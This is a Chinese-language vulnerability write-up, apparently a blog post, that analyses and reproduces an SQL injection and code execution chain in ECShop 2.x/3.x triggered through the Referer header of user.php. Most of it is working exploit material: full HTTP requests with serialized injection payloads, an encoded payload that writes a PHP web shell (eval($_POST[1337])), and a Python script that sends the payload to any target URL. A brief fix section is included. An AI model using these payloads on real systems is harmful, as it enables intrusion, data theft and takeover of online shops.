Ecshop 2.x_3.x SQL注入和代码执行漏洞复现和分析
0x00 前言
问题发生在user.php的的显示函数,模版变量可控,导致注入,配合注入可达到远程代码执行
0x01 漏洞分析
1.SQL注入
先看user.php的$ back_act变量来源于HTTP_REFERER,我们可控。

分配函数用于在模版变量里赋值


再看显示函数, 读取user_passport.dwt模版文件内容,显示解析变量后的HTML内容,用_echash做分割,得到$ķ然后交给isnert_mod处理,由于_echash是默认的,不是随机生成的,所以$ VAL内容可随意控制。

再看insert_mod函数, 非常关键的一个地方,这里进行了动态调用$ VAL传入进来用|分割,参数传入进来时需要被序列化



再看包括/ lib_insert.php中的insert_ads函数, 可以看到这里直接就能注入了
2.代码执行

继续看取函数

追踪_eval函数

$ position_style变量来源于数据库中的查询结构

然后我们继续构造SQL注入,因为这段sql操作命令由部分换行了截断不了所以需要在id处构造注释来配合num进行union。
函数中有一个判断

我们id传入'/ *

num传入* / union选择1,0x272f2a,3,4,5,6,7,8,9,10- - 就能绕过了,其poc:

SELECT a.ad_id, a.position_id, a.media_type, a.ad_link, a.ad_code, a.ad_name, p.ad_width, p.ad_height, p.position_style, RAND() AS rnd FROM `ecshop27`.`ecs_ad` AS a LEFT JOIN `ecshop27`.`ecs_ad_position` AS p ON a.position_id = p.position_id WHERE enabled = 1 AND start_time <= '1535678679' AND end_time >= '1535678679' AND a.position_id = ''/*' ORDER BY rnd LIMIT */ union select 1,2,3,4,5,6,7,8,9,10-- -

var_dump一下


再看获取函数,传入的参数被fetch_str函数处理了
追踪fetch_str函数,这里的字符串处理流程比较复杂

return preg_replace("/{([^\}\{\n]*)}/e", "\$this->select('\\1');", $source);
这一行意思是比如$源是XXXX {$ ASD} XXX,那么经过这行代码处理后就是返回这个 - >选择( '$ ASD')的结果,看看选择函数

第一个字符为$时进入$这个 - > get_val函数

我们$ VAL没有。$又进入make_var函数

最后这里引入单引号从变量中逃逸

我们要闭合_var所以最终有效载荷是
{$asd'];assert(base64_decode('ZmlsZV9wdXRfY29udGVudHMoJzEudHh0JywnZ2V0c2hlbGwnKQ=='));//}xxx
会在网站跟目录生成1.txt里面内容是getshell

GETSHELL exp:
GET /user.php?act=login HTTP/1.1 Host: 127.0.0.1 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Cookie: PHPSESSID=9odrkfn7munb3vfksdhldob2d0; ECS_ID=1255e244738135e418b742b1c9a60f5486aa4559; ECS[visit_times]=1 Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:280:"*/ union select 1,0x272f2a,3,4,5,6,7,8,0x7b24617364275d3b617373657274286261736536345f6465636f646528275a6d6c735a56397764585266593239756447567564484d6f4a7a4575634768774a79776e50443977614841675a585a686243676b58314250553152624d544d7a4e3130704f79412f506963702729293b2f2f7d787878,10-- -";s:2:"id";s:3:"'/*";} Connection: close Upgrade-Insecure-Requests: 1 Cache-Control: max-age=0

会在网站根目录生成1.php密码是1337
0x02 漏洞复现
1.SQL注入复现
1.打开url连接地址:
http://192.168.1.9/user.php?action=login
2.通过brupsuit或者fiddler进行抓包拦截,然后在http头部增加Referer字段并后加上pco,这里加入测试sql注入的poc

3.有效载荷:
GET /user.php?act=login HTTP/1.1 Host: 192.168.1.9 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Cookie: PHPSESSID=9odrkfn7munb3vfksdhldob2d0; ECS_ID=1255e244738135e418b742b1c9a60f5486aa4559; ECS[visit_times]=1 Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:72:"0,1 procedure analyse(extractvalue(rand(),concat(0x7e,version())),1)-- -";s:2:"id";i:1;} Connection: close Upgrade-Insecure-Requests: 1 Cache-Control: max-age=0
2.代码执行写入shell复现
1.打开url连接地址:
http://192.168.1.9/user.php?action=login
2.通过brupsuit或者fiddler进行抓包拦截,然后在http头部增加Referer字段并后加上pco,这里加入测试写入shell的poc

3.有效载荷:
GET /user.php?act=login HTTP/1.1 Host: 127.0.0.1 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Cookie: PHPSESSID=9odrkfn7munb3vfksdhldob2d0; ECS_ID=1255e244738135e418b742b1c9a60f5486aa4559; ECS[visit_times]=1 Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:280:"*/ union select 1,0x272f2a,3,4,5,6,7,8,0x7b24617364275d3b617373657274286261736536345f6465636f646528275a6d6c735a56397764585266593239756447567564484d6f4a7a4575634768774a79776e50443977614841675a585a686243676b58314250553152624d544d7a4e3130704f79412f506963702729293b2f2f7d787878,10-- -";s:2:"id";s:3:"'/*";} Connection: close Upgrade-Insecure-Requests: 1 Cache-Control: max-age=0
注意这里的十六进制是可以转换成字符串的:
0x7b24617364275d3b617373657274286261736536345f6465636f646528275a6d6c735a56397764585266593239756447567564484d6f4a7a4575634768774a79776e50443977614841675a585a686243676b58314250553152624d544d7a4e3130704f79412f506963702729293b2f2f7d787878
字符串:
{$asd'];assert(base64_decode('ZmlsZV9wdXRfY29udGVudHMoJzEucGhwJywnPD9waHAgZXZhbCgkX1BPU1RbMTMzN10pOyA/Picp'));//}xxx
Base64解密:
ZmlsZV9wdXRfY29udGVudHMoJzEucGhwJywnPD9waHAgZXZhbCgkX1BPU1RbMTMzN10pOyA/Picp---->>
file_put_contents('1.php','<?php eval($_POST[1337]); ?>')
0x03漏洞影响
ECShop 2.x<ECShop 3.6
0x04 修复建议
临时处理方式可以修改include/lib_insert.php文件中相关漏洞的代码,将$arr[id]和$arr[num]强制将数据转换成整型,$arr[id]和$arr[num]前加入intval限制。需要修改的地方为:
ECShop 3.6.0修复了以上漏洞,因此建议尽快更新至最新的3.6.0版本
0x05 参考链接
http://ringk3y.com/2018/08/31/ecshop2-x%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C
0x06 附录
检查漏洞的pytho脚本:
#!/usr/bin/python # coding: utf-8 import requests as req def run(url): if 'http' not in url: url = 'http://' + url url = url + '/user.php?act=login' print url, headers = {'referer':'554fcae493e564ee0dc75bdf2ebf94caads|a:3:{s:3:"num";s:161\ :"*/union select 1,0x272f2a,3,4,5,6,7,8,0x7b247b24686f6d65275d3b61737365727428626173\ 6536345f6465636f64652827634768776157356d627967704f773d3d2729293b2f2f7d7d,10-- -";s:\ 2:"id";s:3:"\'/*";s:4:"name";s:3:"ads";}554fcae493e564ee0dc75bdf2ebf94ca'} try: res = req.get(url,headers=headers,timeout=8) except Exception,e: print e return '-----> no vuln' content = res.content if 'disable_functions' in content : return '-----> have vuln !!!' else: return '-----> no vuln' if __name__ == '__main__': import sys url = sys.argv[1] print run(url)




